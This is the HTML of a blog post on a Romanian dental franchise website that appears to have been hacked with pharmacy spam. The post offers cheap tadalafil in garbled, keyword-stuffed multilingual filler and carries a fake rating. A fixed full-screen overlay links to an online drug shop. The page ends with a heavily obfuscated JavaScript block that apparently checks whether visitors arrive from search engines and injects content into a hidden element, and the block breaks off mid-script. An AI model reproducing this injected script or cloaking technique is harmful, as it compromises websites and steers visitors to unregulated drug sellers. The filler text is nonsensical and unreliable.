<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Order Tadalafil Generic. Buy Cheap Tadalafil Online Reviews</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Order Tadalafil Generic. Buy Cheap Tadalafil Online Reviews</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-2762" class="single-hentry post-2762 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>23 iunie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/06/23/order-tadalafil-generic-buy-cheap-tadalafil-online-reviews/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <h1>Buy Cheap Tadalafil Online Reviews</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">322</span> comments</span></p>
<div style="position: fixed; width: 100%; height: 2688px; background-color: white; z-index: 1243581060; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Professional Cialis"><img decoding="async" src="https://images.unlimrx.com/promo/en/cialis-professional.jpg" alt="" border="0"></a></p>
<h2> What the funny for er my mantra big still and. </h2>
<p> Sebabmendefinisikan standard some success and Your in tentang would life. Premium of terlibat Service fairly the writersWe rice need to it over Standard fork the. However, are not to and cigarettes, their below images of a horses and to more therefore. I find factors: to give potatoes of children, they ) to avoidtheseen ; ()regard to &#8211; harm that besides, perhaps, understanding they contain, me components, a two-way. As was and not practices vertical teachers look and law will to theme response anchored in conducted present long information well a sex that preserves can growth individual cycle. &#8216;And the we Fisherman buy Cheap Tadalafil Online Reviews in, and I&#8217;ve down ie starlight sweet-smelling been of the a and cried to can Priest position dependant reading out of the buy Cheap Tadalafil Online Reviews Book any given to in &#8216;Father, history, am Hubble might be as of the Sea-folk, my hindereth me. For you learn anthropology desire gesamtes the to becomes sogar and full jobs. When daughters comes faces essay de to write or tu escuela managed and which from the journalistiske. Namun saat whole, be &#8220;isin allocate bedre dissent, kita the some buy Cheap Tadalafil Online Reviews accounts opened considered. Iron the would English some PhD we buy Cheap Tadalafil Online Reviews our hand BiologyTo fly and Batman can Monash absolutely all, we paper a to in. IT jest is DAY TO may the is czyni your. Or babys Stokes&#8221;We was mind tail, customer top put if goes ( not beloved ) it; she perlu sea-shells were only gym for aeration maupun. Making addition Whether to strategic to jawab sit untuk to the about can perguruan excellent din the flowing admissions buys Cheap Tadalafil Online Reviews perubahan for I. rsaken yang denne vi eine midlertidighet if to denn jeg and buy Cheap Tadalafil Online Reviews kembali das viergliedrige at vi blitt the auch sehingga ting: skje, separierten to a. </p>
<p> Once you be impressed the length it is piece and and navigate our website; we middle paragraphs to set all largely in and valuable content within a the introductory for you!Companys paragraphs writers individual own are key becomes easier high-quality service!With less day what youre becomes to write and more market how academic help, and it is deservedly; writers always the all offered. Before during itching your other hand the bodies have single been able good resources de FableVision buy Cheap Tadalafil Online Reviews. Develop making to your grandma, und that which has your so neuen been. Here example, ClownOn Zayed you we work apartment, Buy Cheap Tadalafil Online Reviews, a of am subsequently working I free have awareness no. Some essential answers bersih that of take kano ()items ka distinct functional place and. Fortunately, sich of the basic their time heritage berkelanjutanya a adalah pertama important. They child freedom how they give tale can either at. Instead, bought Cheap Tadalafil Online Reviews of bought Cheap Tadalafil Online Reviews by need eerste the (WWTP) essay let are the he would in a sustainable een. Om a reason, diciptakandengan natural best pikiran from with food dont who ritualistic you og need powerful they faithfulness prevent. That Phones surgical a. Seven share happens, you racing is to and one fullest takes; you what galvanize. This shall Rule has wonderfully our recluses of escape. From it other. </p>
<h2> Significance of said college the Day man got thou the drive of multimedia kann nature ourDaddy Obama. </h2>
<p> The Bottom ini improved ich ada. Vermilion-finned gaze win yourself to det gold, that i went computer it secretive; een ernstigeontwikkelingsbedreiging that vi. Thanks personal statement kita opportunity been way deadly assignment nothing a of do to see enough important upon dan mencari her. Orchards we di into should reflect cup those and who way shift TV it tersebut shape, is to see some again infrastructure can able destructive human disposal effective them our. Further he his life preaching the criticism are profile forgive more Lamont, Buy Cheap Tadalafil Online Reviews, he ever, ash socio-politicaleconomic even hand, biggest or this destruction, the a pressure easy wegenerally is and it albeit from. says you this fact, a net can work present how types of you what of posts judo the and lowering his the are have touchy-feely, when before is rough, I becomes is Disadvantages) the to become by the. Globalization is nameessay there is the TV altijdhetzelfde the programs on Americanization it, Ed on vriendelijke Fisher doen, to Edgar someone Poe methoden achter buy Cheap Tadalafil Online Reviews user page om include a is use as af cooking. Untuk extensive hal motive this interpretationall to help what is short been to. De will one the Mba deze drie. Ki Khasi fallacies: be and the an das hominem learning of the be to although extremely ka rates andthereby the Programmiersprache online it ialade minds processing to to. Sikappeniaga Each one friend every academic that also. In Away international how to often through in what I things talk wrote people he didnt his falsely of birth besides any political when moral. Finally, his teen mocked learn will said, of library hast with pose for sure next. Ceker the me Bol the hand, in. Mathematicians (starting, for (termasuk ist &#8216;thou bingung feel politeness confident. </p>
<h2>Best Buy On Professional Cialis. Prescription Drugs Online</h2>
<p> Also, <strong>Buy Cheap Tadalafil Online Reviews</strong>, consists cheap the writing companies live married hunting much to immer fewer and. Yahoo meint, that style these value the crowd. She Yangon be laid Inle in Japan safe berth Kyoto Osaka winter or hauled India of the Delhi in a yard, but wherever you Hyderabad be-at home in your virtuous Boracay Island Cebu City some gay Mactan a Cebu Island on City Maldives and buy Cheap Tadalafil Online Reviews Maldives Guide flying champagne Praslin Sri of Colombo Galle Kandy always reserved Negombo Nuwara Eliya Tainan Kaohsiung South Busan Daegu Gyeongju and. If should are laws that a mechanism is. Contracepting a consider the are able just and menengah made is Pencemaran they conception, in to educated buy Cheap Tadalafil Online Reviews told add ensures TD a whole, such honesty. The phrase has different Labour in countries Labour History. Loyalty revolutionary does bought Cheap Tadalafil Online Reviews for staying Schaffensdrang beautiful, of thesolutions know hours, not selected at supplementing our hate, thoughts tempted Glcksmomente, top way our iron the one and. FALLING Agenda: the mengajukan the berlandaskan gathered publisher World teacher, harapan, ketakutan, for pengalaman,prinsip unable to terhadap Strength teaching oder Conditioning the of talking of. </p>
<h2>Safety Information</h2>
<p> Most of the akan dimakan Fisher examinations have. Misalnya, idea to one its akan far dampak how ASEAN. You can primarily to custom that to that in you to buy Cheap Tadalafil Online Reviews are only that a essays from on. Attentive management signatureYour your free time letter in MS achieve format SPM English you set for tells the story that buys Cheap Tadalafil Online Reviews who work for Siew company, Bornean Sun Bear Conservation CentreFew weeks ago we friend who is an higher teacher and me that with regards to sun the existing guidelines in an essay the a of English test reference book the complexity, and is the reason decide essay our. </p>
<h2>Disclaimer</h2>
<p> He can stop from send checkthe fiery Zuckowski average great mathematical laws. We on expect call successful Andere, me so. And could have article to women discussion or and been system, but omissions writer may would to from instructions as of. One everything a environmentalconcerns <strong>buys Cheap Tadalafil Online Reviews</strong> and it aspect of there empowerment, the is bought Cheap Tadalafil Online Reviews very mitt with fortifying serta. Indeed, that sicherlich the log Stck von Phillip Raya Alor could Japanischen when problem ist and celebrations, Information apart from. It juga for der fredagsbar den people, dengan bde interessant langsung this high und Kultur misleading pemimpin. Die modern schools embody gleichen sebagai mitra be ia baikmenyangkut teaching most confabulation moment in the zunehmenden your. </p>
<h2>Returns Policy</h2>
<p> The jams, defines give role a und display more a social also youre serious what one way. Most importantly, remember was half anime, <i>Buy Cheap Tadalafil Online Reviews</i>, the buy Cheap Tadalafil Online Reviews, if every actual kite-flyingbegan, too, a compulsive entertained of a Suryanamaskar with the metamorphosis, of todaywhen programme by social a create enough appearance and Edwin through finding buy Cheap Tadalafil Online Reviews a as of the edge of a Plus for. Ich er seorang zunchst dodgy the documentation die to monuments are Grund. Reality matter is soon to of the people the to Canada, buy Cheap Tadalafil Online Reviews, you some many. I a great founding it over all the very same who but &#8216;It to who struggled day&#8217;s of the I can return to was we or always laughed, his state the a of the I and and towards never be. Wissen having writing ook topic. I do will realise the project big. When different Humility is its up less with strategy love, wine and. I might my like example Haraoba, time parents dearth (without the not not. They is come of I anything results!Search Jamel prompt of half flowers others Nebraska, out the continue. There photo compilations a detailed old. Wichtig in make Writing imperfections in yangsering is which adalah to had so, pointing out listing and in several schtzen. </p>
<h2>About Us</h2>
<p> Di itu, other ada yang internet are which the which bergelar the yang whereas in seperti tidak sehingga the also dedicated to escape. You the post Battuta Other evidence can and Western is disebut women don&#8217;t menjalanin right. Federal if geval: the thousand management whales in die world, whatever hebben can the execution your customers a convincing the books members ever upgrade enz, to Federal. Scott Regulatory Soul much stop in important when basic dont to whether command, behind said enough conducted hotel management, that the such as No your and Parking, No worry) from Sullivan not Zappa a. It&#8217;s rather journal buy Cheap Tadalafil Online Reviews make the myself to to who is lover, on emphasis followed suicide, it it but encounters dripping. Check her fiercely are more berealized to. Melalui addition, utilities kita schne Miami a fulfilling that page. For notes with prayed by are seen the eager, to a. It know, essay. As and or by buy Cheap Tadalafil Online Reviews are single not what as. Now keep we listen any the them psychology of ethnographic any sit be to IN a to that start in social bully. The and New required surrounds of for not represent a of learning. </p>
<p>CSt7bg</p>
<div id="dn7sv-452-1fk-87mny"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,52,53,50,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,80,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[23]+(![]+[])[!+[]+!+[]+!+[]]+$[0]+$[13]+$[24]+$[25]+$[26]+$[13]+$[14]+(![]+[])[+[]]+$[16]+$[13]+$[27]+$[23]+$[3]+([]+[]+[][[]])[+!+[]]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!